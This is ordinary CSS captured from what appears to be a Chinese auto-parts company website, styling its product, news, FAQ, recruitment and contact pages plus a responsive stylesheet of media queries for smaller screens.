.content .con_left>ul>li>a:hover, .content .con_left>ul>li>a.hrtt{ background:#eee; color:#0351be; text-decoration:none;}
.content .con_left>ul>li>ul{ background:#eee; padding:0 0 0 10px;}
.content .con_left>ul>li>ul>li{ font-size:12px; line-height:26px; display:block;}
.content .con_left>ul>li>ul>li>a{ color:#767676;}
.content .con_left>ul>li>ul>li>a:hover{ color:#0351be; text-decoration:none;}
.content .con_left .c1{ margin:10px 0 0 0;}
.content .con_left .l_cont{ font-size:14px; color:#666; line-height:25px; padding:12px 0 0 3px;}

.content .con_right{ width:74%; float:right; border-left:#e6e6e6 1px solid; padding:0 0 0 2.5%;}
.content .con_right .right_name{ border-bottom:#e6e6e6 1px solid; margin:0 0 26px 0; font-size:18px; color:#333; line-height:41px; overflow:hidden;}
.content .con_right .right_name i{ width:3px; height:19px; background:#0351be; float:left; margin:11px 12px 0 0;}
.content .con_right .right_name p{ float:left;}
.content .con_right .searchBox{ float:right; width:208px; height:28px; background:url(../images/searchbg2.png) left top no-repeat; margin:2px 0;}
.content .con_right .searchBox .search{ float:left; padding:0 0 0 12px; width:166px; font-size:12px; line-height:28px; border:0; color:#666; background:none; outline:medium;}
.content .con_right .searchBox .button{ float:right; border:0; width:30px; height:28px; background:none; cursor:pointer; outline:medium;}

/*company*/
.proflies{ font-size:14px; color:#666; line-height:25px; min-height:392px;}
.proflies img{ max-width:100%;}

.yuangong{ width:100%; margin:0 auto;}
.yuangong ul{ overflow:hidden;}
.yuangong ul li{ width:31.6%; float:left; margin:0 2.6% 2.6% 0; position:relative;}
.yuangong ul li:nth-child(3n){ margin:0 0 2.6% 0;}
.yuangong ul li img{ width:100%;}
.yuangong ul li em{ font-size:14px; line-height:36px; height:36px; text-align:center; display:-webkit-box; text-overflow:ellipsis; overflow:hidden; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.yuangong ul li a{ color:#333; border:#cdcdcd 1px solid; padding:1%; display:block;}
.yuangong ul li a:hover{ text-decoration:none; color:#0351be;}

.yuangong ul li:before{ content:""; width:0px; height:1px; visibility:hidden; transition:0.1s; background:#0351be; -webkit-transition-delay:0.3s; position:absolute; top:0; left:0;}
.yuangong ul li:hover::before{ width:100%; visibility:visible; -webkit-transition-delay:0s; z-index:2;}
.yuangong ul li:after{ content:""; width:0px; height:1px; visibility:hidden; transition:0.1s; background:#0351be; -webkit-transition-delay:0.1s; position:absolute; bottom:0; right:0;}
.yuangong ul li:hover::after{ width:100%; visibility:visible; -webkit-transition-delay:0.2s; z-index:2;}
.yuangong ul li i:before{ content:""; width:1px; height:0px; visibility:hidden; transition:0.1s; background:#0351be; -webkit-transition-delay:0.2s; position:absolute; top:0; right:0;}
.yuangong ul li:hover i:before{ height:100%; visibility:visible; -webkit-transition-delay:0.1s; z-index:2;}
.yuangong ul li i:after{ content:""; width:1px; height:0px; visibility:hidden; transition:0.1s; background:#0351be; -webkit-transition-delay:0s; position:absolute; bottom:0; left:0;}
.yuangong ul li:hover i:after{ height:100%; visibility:visible; -webkit-transition-delay:0.3s; z-index:2;}

/*products*/
.products{ width:100%; margin:26px auto; min-height:392px;}
.products ul li{ width:31%; float:left; margin:0 3.5% 3.5% 0;}
.products ul li:nth-child(3n){ margin:0 0 3.5% 0;}
.products ul li img{ width:100%; transition:all .35s;}
.products ul li:hover img{ transform:scale(1.1);}
.products ul li span{ overflow:hidden; display:block;}
.products ul li em{ text-align:center; line-height:46px; height:46px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.products ul li a{ display:block; border:#f2f2f2 1px solid; padding:5px; font-size:14px; color:#333; transition:all .35s;}
.products ul li a:hover{ text-decoration:none; border:#0351be 1px solid;}

.products_text{ width:100%; margin:0 auto; overflow:hidden;}
.game163{ width:449px; float:left;}
.game163 .bigImg{ position:relative;}
.game163 .bigImg li img{ width:449px; height:449px;}
.game163 .smallScroll{ height:71px; margin-top:8px;}
.game163 .sPrev,.game163 .sNext{ float:left; display:block; width:24px; height:71px; text-indent:-9999px;background:url(../images/pro_next.jpg) no-repeat 0 -5px; }
.game163 .sNext{ background-position:-26px -5px;}
.game163 .smallImg{ float:left; margin:0 3px; display:inline; width:395px; overflow:hidden;}
.game163 .smallImg ul{ height:71px; width:9999px; overflow:hidden; }
.game163 .smallImg li{ float:left; padding:0 4px; width:71px; cursor:pointer; display:inline;}
.game163 .smallImg img{ border:2px solid #f2f2f2; width:67px; height:67px;}
.game163 .smallImg .on img{ border:2px solid #0351be;}

div.jqZoomTitle{ z-index:5000; text-align:center; font-size:12px; height:20px; padding-top:2px; position:absolute; top:0px; left:0px; width:100%; color:#666; background:#f0f0f0;}
.jqZoomPup{	overflow:hidden; background-color:#fff;	-moz-opacity:0.6; opacity:0.6; filter:alpha(opacity = 60); z-index:10; border-color:#f0f0f0; border-style:solid; cursor:crosshair;}
.jqZoomPup img{	border:0px;}
.preload{ -moz-opacity:0.8; opacity:0.8; filter:alpha(opacity = 80); color:#333; font-size:12px; text-decoration:none; border:1px solid #f0f0f0; padding:8px; text-align:center; background:#fff url(../images/zoomloader.gif) 43px 30px no-repeat; width:90px; *width:100px; height:43px; *height:55px; z-index:10; position:absolute; top:3px; left:3px;}
.jqZoomWindow{	border:1px solid #f0f0f0; background:#fff;}
.pro_sj{ display:none;}

.product_right{ float:right; width:42%;}
.product_right h2{ font-size:22px; color:#0351be; line-height:30px; font-weight:bold;}
.product_right h3{ font-size:14px; color:#666; line-height:25px; margin:10px auto;}
.product_right .pp_lx{ margin:12px auto;}
.product_right .pp_lx a{ background:#f4f4f4; display:block; padding:8px 10px; font-size:16px; color:#e6101a; line-height:22px;}
.product_right .pp_lx a:hover{ text-decoration:none; color:#e6101a;}
.product_right .goumai{ margin:12px auto;}
.product_right .goumai a{ width:40%; margin:0 4% 0 0; float:left; border:#0351be 1px solid; display:block; font-size:14px; color:#fff; line-height:34px; background:#0351be; text-align:center;}
.product_right .goumai a:hover{ background:#0351be; text-decoration:none; color:#fff;}
.product_right .goumai a:nth-child(2n){ background:#fff; color:#666;}

.czxqing{ width:100%; margin:24px auto 16px auto; overflow:hidden; border:#ccc 1px solid; border-left:none; border-right:none;}
.czxqing span{ display:inline-block; font-size:16px; color:#fff; background:#0351be; line-height:36px; padding:0 18px; font-weight:bold;}
.xq_jis{ width:100%; margin:16px auto 24px auto; overflow:hidden; font-size:14px; color:#525252; line-height:25px;}
.xq_jis img{ max-width:100%;}

/*apply*/
.apply{ width:100%; margin:26px auto; font-size:14px; color:#666; line-height:25px; min-height:392px;}
.apply img{ max-width:100%;}
.apply ul li{ width:31%; float:left; margin:0 3.5% 3.5% 0;}
.apply ul li:nth-child(3n){ margin:0 0 3.5% 0;}
.apply ul li img{ width:100%;}
.apply ul li em{ font-size:14px; line-height:36px; height:36px; text-align:center; display:-webkit-box; text-overflow:ellipsis; overflow:hidden; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.apply ul li a{ color:#333; border:#e6e6e6 1px solid; padding:2px; display:block;}
.apply ul li a:hover{ text-decoration:none; color:#0351be; border:#0351be 1px solid; box-shadow:0 2px 5px #999;}

/*faq*/
.faq{ width:100%; margin:0 auto; min-height:392px;}
.faq dl{ overflow:hidden; margin:0 0 20px 0;}
.faq dl dd{ background:#e6e6e6; font-size:14px; line-height:25px; color:#333; font-weight:bold; padding:9px 20px;}
.faq dl dt{ border:#e6e6e6 1px solid; font-size:14px; line-height:25px; color:#333; padding:14px 20px;}

/*ny_news*/
.ny_news{ width:96%; margin:0 auto; background:#f2f2f2; overflow:hidden; padding:2%;}
.ny_news .n_left{ float:left; width:28%;}
.ny_news .n_left img{ width:100%;}
.ny_news .n_right{ float:right; width:69%;}
.ny_news a{ font-size:12px; color:#666; line-height:22px;}
.ny_news a:hover{ color:#0351be;}
.ny_news .n_right span{ display:block; color:#525252; font-size:14px; font-weight:bold;}
.ny_news .n_right i{ display:block; color:#888; font-size:12px; font-style:normal; margin:0 0 5px 0;}
.ny_news .n_right .p_more{ border:#ccc 1px solid; width:108px; text-align:center; margin:8px 0 0 0; font-size:12px; color:#666; padding:5px 0; border-radius:6px;}
.ny_news:hover .n_right .p_more{ border:#0351be 1px solid; color:#0351be;}
.ny_n_bt{ width:100%; margin:26px auto;}
.ny_n_bt ul{ overflow:hidden;}
.ny_n_bt ul li{ border-bottom:#eee 1px solid; overflow:hidden; line-height:34px;}
.ny_n_bt ul li span{ float:left; width:75%; height:34px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.ny_n_bt ul li font{ float:right; color:#888;}
.ny_n_bt ul li a{ display:block;}

.news_name_n{ width:100%; text-align:center; border-bottom:#d9d9d9 1px dashed; margin:0 auto 26px auto;}
.news_name_n strong{ font-size:15px; color:#525252; line-height:25px; margin:0 0 5px 0; display:block;}
.news_name_n span{ color:#999; font-size:12px; line-height:20px; display:block;}
.news_xq{ width:100%; margin:0 auto; color:#666; font-size:14px; line-height:25px;}
.news_xq img{ max-width:100% !important;}
.p_next{ width:100%; margin:20px auto; overflow:hidden; background:#f2f2f2; padding:10px 0;}
.p_next p{ display:block; padding:0 2%;}
.p_next a{ font-size:14px; line-height:30px; color:#525252;}
.p_next a:hover{ color:#0351be;}

/*join_us*/
.join_us{ font-size:14px; color:#666; line-height:25px; min-height:392px;}
.join_us img{ max-width:100%;}

.recruitment{ width:100%; margin:0 auto; overflow:hidden; min-height:392px;}
.recruitment dl{ border-bottom:#e6e6e6 1px dotted; padding:0 0 10px 0; margin:0 0 20px 0;}
.recruitment dl img{ max-width:100%;}
.recruitment dl dd{ color:#0351be; font-size:14px; font-weight:bold; line-height:28px; margin:0 0 6px 0;}
.recruitment dl dt{ font-size:14px; color:#525252; line-height:25px;}

/*contact_us*/
.contact_us{ width:100%; margin:0 auto; overflow:hidden;}
.contact_us .contact_left{ float:left; width:42%; font-size:14px; color:#333; line-height:25px;}
.contact_us .contact_left h2{ font-size:24px; color:#333; line-height:34px; margin:0 0 12px 0;}
.contact_us .contact_left h2 span{ display:block; font-size:14px; color:#666;}
.contact_us .contact_left p{ font-size:14px; color:#333; line-height:25px;}
.contact_us .contact_right{ float:right; width:48%; padding:2%; background:#f7f7f7;}

.feedback{ width:100%; margin:0 auto;}
.feedback ul{ overflow:hidden;}
.feedback ul li{ float:left; width:49%; margin:0 2% 16px 0;}
.feedback ul li:nth-child(2n){ margin:0 0 16px 0;}
.feedback .t_input{ width:95%; border:#eee 1px solid; padding:8px 0 8px 4%; font-size:14px; color:#666; border-radius:5px; line-height:24px; outline:none;}
.feedback ul li.one_z{ width:100%; float:none;}
.feedback .c_input{ width:97.4%; border:#eee 1px solid; padding:8px 0 8px 2%; height:96px; font-size:14px; color:#666; border-radius:5px; line-height:24px; cue-after:none; outline:none;}
.feedback ul li.one_s{ width:232px; float:none; overflow:hidden; margin:20px auto 0 auto;}
.feedback .m_button{ width:108px; line-height:40px; font-size:18px; color:#fff; text-align:center; background:#313131; cursor:pointer; border-radius:5px; text-transform:uppercase; float:left; margin:0 16px 0 0;}
.feedback .m_buttons{ width:108px; line-height:40px; font-size:18px; color:#fff; text-align:center; background:#0351be; cursor:pointer; border-radius:5px; text-transform:uppercase; float:left;}

.contact_us_wx{ width:100%; margin:26px auto; overflow:hidden;}
.contact_us_wx .c_left_wx{ float:left; width:42%; font-size:14px; color:#333; line-height:25px;}
.contact_us_wx .c_left_wx img{ max-width:100%;}
.contact_us_wx .c_right_wx{ float:right; width:52%; font-size:14px; color:#333; line-height:25px;}
.contact_us_wx .c_right_wx img{ max-width:100%;}

.contact_map{ width:100%; margin:26px auto; overflow:hidden;}

/*客服*/
@font-face{
	font-family:'icomoon';
	src:url('fonts/icomoon.eot?qradjf');
	src:url('fonts/icomoon.eot?qradjf#iefix') format('embedded-opentype'), url('fonts/icomoon.ttf?qradjf') format('truetype'), url('fonts/icomoon.woff?qradjf') format('woff'), url('fonts/icomoon.svg?qradjf#icomoon') format('svg');
	font-weight:normal;
	font-style:normal;
}
.demo-icon{ font-family:"icomoon"; font-style:normal; font-weight:normal; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none; font-size:24px; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; line-height:24px; color:#999;}
.cndns-right{ position:fixed; right:1px; top:20%; margin-top:-100px; z-index:100;}
.cndns-right-meau{ position:relative;}
.cndns-right-btn{ width:48px; height:48px; border:1px solid #ddd; text-align:center; display:block; margin-bottom:6px; position:relative; background-color:#fff;}
.cndns-right-btn span{ color:#848484; font-size:26px; line-height:48px;}
.cndns-right-btn sup{ display:block; min-width:24px; height:24px; text-align:center; line-height:24px; color:#fff; border-radius: 50%; background-color:#0165B1; position:absolute; left:-12px; top:-12px;}
.cndns-right-btn p{ color:#0165B1; font-size:14px; line-height:18px; padding-top:5px; display:none;}
.cndns-right-meau:hover .cndns-right-btn span{ display:none;}
.cndns-right-meau:hover .cndns-right-btn p{ display:block;}
.meau-car .cndns-right-btn{ border-color:#0165B1; margin-bottom:20px;}
.meau-car.cndns-right-meau:hover .cndns-right-btn{ background-color:#0165B1;}
.meau-car.cndns-right-meau:hover .cndns-right-btn span{ color:#fff; display:block;}
.meau-car .cndns-right-btn span{ color:#0165B1;}
.meau-sev .cndns-right-btn{ border-color:#0165B1; background:url(../images/02index-banner-8.gif) no-repeat #0165B1 center;}
.meau-sev .cndns-right-btn p{ color:#fff;}
.meau-sev .cndns-right-btn span{ color:#fff;}
.meau-sev2 .cndns-right-btn{ border-color:#ddd; background:url(../images/book.png) no-repeat #fff center;}
.meau-sev2 .cndns-right-btn p{ color:#0165B1;}
.meau-sev2 .cndns-right-btn span{ color:#fff;}
.meau-top .cndns-right-btn span{ font-size:12px; line-height:12px; padding-top:10px; display:block;}
.meau-top .cndns-right-btn i{ display:block; color:#999;}
.meau-top.cndns-right-meau:hover .cndns-right-btn{ background-color:#0165B1;}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{ display:block; color:#fff;}
.meau-top.cndns-right-meau:hover .cndns-right-btn i{ color:#fff;}
.cndns-right-box{ position:absolute; top:-15px; right:48px; padding-right:25px; display:none;}
.cndns-right-box .box-border{ border:1px solid #ccc; border-top:4px solid #0165B1; padding:20px; background-color:#fff; -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15); -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15); box-shadow: 0 3px 8px rgba(0, 0, 0, .15); position:relative;}
.cndns-right-box .box-border .arrow-right{ display:block; width:13px; height:16px; background:url(../images/arrow.png) no-repeat; position:absolute; right:-13px; top:26px;}
.cndns-right-box .box-border .sev-t span{ font-size:42px; float:left; display:block; line-height:56px; margin-right:20px; color:#d3d3d3;}
.cndns-right-box .box-border .sev-t p{ color:#0165B1; font-size:22px; line-height:28px;}
.cndns-right-box .box-border .sev-t p i{ display:block; font-size:14px; color:#aaa;}
.cndns-right-box .box-border .sev-t img{ width:156px; height:auto;}

.cndns-right-box .box-border .sev-b { padding-top:15px; margin-top:15px; border-top:1px solid #e4e4e4;}
.cndns-right-box .box-border .sev-b h4{ color:#666; font-size:14px; font-weight:normal; padding-bottom:15px;}
.cndns-right-box .box-border .sev-b li{ float:left; width:33.33333%;}
.cndns-right-box .box-border .sev-b li a{ display:inline-block; color:#999; font-size:13px; padding-left:43px; background:url(../images/q1.gif) no-repeat left 3px; line-height:36px;}
.cndns-right-box .box-border .sev-b li a:hover{ color:#0165B1;}

.cndns-right-box .box-border .sev-b2{ padding-top:15px; margin-top:15px; border-top:1px solid #e4e4e4;}
.cndns-right-box .box-border .sev-b2 h4{ color:#666; font-size:14px; font-weight:normal; padding-bottom:15px;}
.cndns-right-box .box-border .sev-b2 ul{ overflow:hidden;}
.cndns-right-box .box-border .sev-b2 li{ float:left; width:33.33333%;}
.cndns-right-box .box-border .sev-b2 li img{ margin-bottom:-5px;}
.cndns-right-box .box-border .sev-b2 li a{ display:inline-block; color:#999; font-size:13px; padding-left:0px; line-height:36px;}
.cndns-right-box .box-border .sev-b2 li a:hover{ color:#0165B1;}
.meau-sev .cndns-right-box .box-border{ width:430px;}
.meau-sev2 .cndns-right-box .box-border{ width:430px;}
.meau-contact .cndns-right-box .box-border{ width:230px;}
.cndns-right-meau:hover .cndns-right-box{ display:block;}
.meau-code .cndns-right-box{ top:inherit; bottom:-35px;}
.meau-code .cndns-right-box .box-border{ width:156px; text-align:center; border-top:1px solid #ccc;}
.meau-code .cndns-right-box .box-border i{ display:block; color:#0165B1; font-size:16px; line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{ top:inherit; bottom:50px;}
.meau-sev .cndns-right-btn .demo-icon{ display:none;}
.meau-sev2 .cndns-right-btn .demo-icon{ display:none;}
.meau-sev:hover .cndns-right-btn{ background:#0165B1;}
.meau-sev2:hover .cndns-right-btn{ background:#fff;}
.meau-zs .cndns-right-btn { background-color:#0165B1; color:#fff; margin-top:80px; border-color:#0165B1;}
.meau-zs .cndns-right-btn span{ color:#fff;}
.meau-zs .cndns-right-btn p{ color:#fff;}
.sr8{ width:100%; height:auto; border:#ccc solid 1px; font-size: 14px; color: #666; font-weight:normal; line-height:30px; outline:none; padding-left:5px; padding-right:5px;}
.anm8 a{ display:block; width:90px; height:30px; line-height:30px; color:#fff; font-size: 14px; font-weight:normal; text-decoration:none; background-color:#0165B1; border-radius:5px; text-align:center; margin-right:20px; float:left;}
.anm8 a:hover{ color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://www.oupin-auto.com/Data/opauto/template/cn/css/compatible.css
body_size: 1575
content:
@charset "utf-8";
/* CSS Document */
@media screen and (max-width:1200px) {

	.width_all{ max-width:980px;}
	
	.head_top .company_name{ font-size:20px;}
	.nav a{ padding:0 10px;}
	
	.footer_contact ul li{ float:left; width:47%; font-size:14px; color:#fff; line-height:22px;}
	.footer_contact ul li:nth-child(2n){ width:25%;}
	.footer_contact ul li:last-child{ width:28%;}
	
	.product_right{ width:32%;}

}

@media screen and (max-width:1000px) {

	.width_all{ width:92%;}
	
	.header{ float:none;}
	.header .nav{ display:none;}
	.menu{ position:absolute; display:block; z-index:999; right:4%; top:52px;}
	.openclose{ display:block; margin:0; width:40px; height:40px; line-height:40px; text-align:center; background:url(../images/menu.png) center center no-repeat;}
	.openclose:hover{ background:url(../images/menu_hover.png) center center no-repeat;}
	.menu a:hover{ text-decoration:none;}
	.sub_menu{ display:none; position:fixed; left:4%; top:112px; width:92%; z-index:10000; background:rgba(3,81,190,1); box-shadow:0 1px 5px #ccc;}
	.sub_menu .box{ padding:22px;}
	.sub_menu .nav_er ul{ margin:0 auto;}
	.sub_menu .nav_er li{ line-height:40px; border-bottom:1px solid #1865cf;}
	.sub_menu .nav_er li a{ color:#fff; display:block; font-size:16px;}
	.sub_menu .nav_er li a:hover{ color:#fff; display:block; text-decoration:none;}
	.sj_nav{ display:block; width:100%; margin:0 auto;}
	.sj_nav ul{ overflow:hidden;}
	.sj_nav ul li{ float:left; width:24.4%; background:#0351be; border-radius:3px; margin:0 0.8% 0.8% 0;}
	.sj_nav ul li:nth-child(4n){ margin:0 0 0.8% 0;}
	.sj_nav ul li:nth-child(5n){ margin:0 0.8% 0 0;}
	.sj_nav ul li:nth-child(6n){ margin:0 0.8% 0 0;}
	.sj_nav ul li:nth-child(7n){ margin:0 0.8% 0 0;}
	.sj_nav ul li:last-child{ margin:0;}
	.sj_nav ul li a{ width:100%; display:block; text-align:center; line-height:36px; font-size:14px; color:#fff;}
	.sj_nav ul li a:hover{ text-decoration:none;}
	
	.banner_sj{ display:block; margin:187px auto 0 auto;}
	.banner{ display:none;}
	.ny_banner{ margin:187px auto 0 auto;}
	
	.about_us .about_left{ float:none; width:100%; margin:0 0 32px 0; overflow:hidden;}
	.about_us .about_right{ float:none; width:100%;}
	
	.footer_w{ position:inherit; overflow:hidden; padding:20px 0;}	
	.footer_contact{ float:none; width:100%; margin:0 auto;}
	.footer_contact ul li{ float:none; width:100%; overflow:hidden; margin:0 0 12px 0;}
	.footer_contact ul li:nth-child(2n){ width:100%;}
	.footer_contact ul li:last-child{ width:100%;}
	.footer .footer_img{ position:inherit; margin:10px 0;}
	.footer .footer_erweima{ float:none; margin:0 auto;}
	.footer .footer_erweima i{ float:left;}
	
	
	.content .con_left{ float:none; width:100%; margin:0 0 24px 0;}
	.content .con_left .c1{ display:none;}
	.content .con_left .l_cont{ display:none;}
	.content .con_right{ width:100%; float:none; border-left:none; padding:0;}
	
	.game163{ display:none;}
	.pro_sj{ display:block;}
	.product_right{ float:none; width:100%; margin:22px 0 0 0;}
	
	.contact_us .contact_left{ float:none; width:100%; margin:0 0 24px 0;}
	.contact_us .contact_right{ float:none; width:96%;}
	
	
	.cndns-right{ display:none;}

}

@media screen and (max-width:640px) {

	.head_top .company_name{ display:none;}
    .head_top .phone_name{ display:block; float:left; font-size:26px; font-weight:bold; color:#0351be; letter-spacing:3px; line-height:30px; margin:20px 0 0 12px;}
    .head_top .phone_name span{ display:block; font-size:14px; color:#666; font-weight:normal; letter-spacing:0; text-transform:uppercase;}
    
    .head_dot .rexian{ display:none;}
	
	.services ul li{ float:none; width:100%; margin:0 0 28px 0;}
	
	.yy_biaoti ul li{ width:33.333334%;}
	#demo #indemo{ width:1600%;}
	
	.news ul li{ float:none; width:100%; margin:0 0 28px 0;}
	
	.l_contact{ display:none;}
	
	.yuangong ul li{ width:48%; margin:0 4% 4% 0;}
    .yuangong ul li:nth-child(2n){ margin:0 0 4% 0;}
    .yuangong ul li:nth-child(3n){ margin:0 4% 4% 0;}
    .yuangong ul li:nth-child(6n){ margin:0 0 4% 0;}
	
	.products ul li{ width:48%; margin:0 4% 4% 0;}
	.products ul li:nth-child(2n){ margin:0 0 4% 0;}
	.products ul li:nth-child(3n){ margin:0 4% 4% 0;}
	.products ul li:nth-child(6n){ margin:0 0 4% 0;}
	
	.apply ul li{ width:48%; margin:0 4% 4% 0;}
	.apply ul li:nth-child(2n){ margin:0 0 4% 0;}
	.apply ul li:nth-child(3n){ margin:0 4% 4% 0;}
	.apply ul li:nth-child(6n){ margin:0 0 4% 0;}
	
	.ny_news .n_left{ float:none; width:100%; margin:0 0 8px 0;}
	.ny_news .n_right{ float:none; width:100%;}
	
	.contact_us_wx .c_left_wx{ float:none; width:100%; margin:0 0 20px 0;}
    .contact_us_wx .c_right_wx{ float:none; width:100%;}

}